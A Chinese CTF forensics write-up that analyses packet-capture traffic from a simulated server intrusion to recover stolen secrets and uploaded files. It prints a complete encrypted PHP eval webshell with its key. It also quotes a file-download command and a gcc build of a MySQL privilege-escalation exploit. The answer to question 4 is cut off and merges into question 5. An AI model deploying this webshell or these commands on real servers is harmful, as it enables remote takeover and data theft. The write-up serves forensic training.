公司服务器被黑客入侵了,数据源码丢失,不过还好有混滑,希望黑客破解不了。

1.黑客看到的secret的文件名是?(答案参考格式:1.txt)









第一题,我们可以发现,根据pcap包前面的操作都是sql注入的探测,直到后面进行了命令执行,根据检索,发现攻击者执行了ls命令,并且数据包出现了我们想要的东西

flag{secret1687456.txt}

2.黑客窃取的源码中secret1的值(答案参考格式:b9adada3-7dc3-4b74-aa60-3dd254fd4fac)







解密如下

<?php

@error_reporting(0);

session_start();

$key="05c1cc9c2deafb75";

$_SESSION['k']=$key;

session_write_close();

$post=file_get_contents("php://input");

if(!extension_loaded('openssl'))

{

$t="base64_"."decode";

$post=$t($post."");

for($i=0;$i<strlen($post);$i++) {

$post[$i] = $post[$i]^$key[$i+1&15];

}

}

else

{

$post=openssl_decrypt($post, "AES128", $key);

}

$arr=explode('|',$post);

$func=$arr[0];

$params=$arr[1];

class C{public function __invoke($p) {eval($p."");}}

@call_user_func(new C(),$params);

?>

AES在线加密解密工具 - AES在线加密 - AES加密 - AES解密 - AES算法原理 - MKLab在线工具

在下面请求中我们发现了下载流量 tcp.stream eq 197

$mode=”download”;$mode=base64_decode($mode);$path=”/var/www/html/includes/real_db.php”;

使用我们查看返回是数据。发现返回包并不能通过aes解密,而后直接使用base64编码转换之后hex

flag{secret1=ae1690a2-8e67-421e-bdcd-c4510995da98}



3.黑客窃取的源码中的secret2的值(答案参考格式:b9adada3-7dc3-4b74-aa60-3dd254fd4fac)



对第二问得到的内容进行代码解混淆,根据PHP反混淆经验看应该是[phpjiami](https://www.phpjiami.com/phpjiami.html)搞得一个PHP obsfucation进行解密得到:

flag{secret2=c11d2a1b-3f7d-4578-b3d6-366d0e14a1d4}

4.黑客窃取的源码中的secret3的秘密(5.3.4)是?(答案参考格式: b9adada3-7dc3-4b760-3dd254fd4fac)

secret3 内容经过 base64 解码之后导出:5.攻击者上传的恶意文件文件名是(非php)(答案参考格式:1.py)





通过获取的shell.php的密钥 05c1cc9c2deafb75 利用脚本解密第203个分组包流量包是先解aes再解base64,一个个看就可以看到有一个数据包有上传文件的操作 文件名如下

cd /tmp/;gcc mysql666123.c -o mysql-privesc-race -I/usr/include/mysql -lmysqlclient

flag{mysql666123.c}

本文作者:YANG's

本文链接: http://yudeyoushang.cn/2025/04/16/%E6%B5%81%E9%87%8F%E6%95%B0%E6%8D%AE%E5%8C%85-8/

本文采用 CC BY-NC-SA 4.0 许可协议进行许可

转载请注明出处!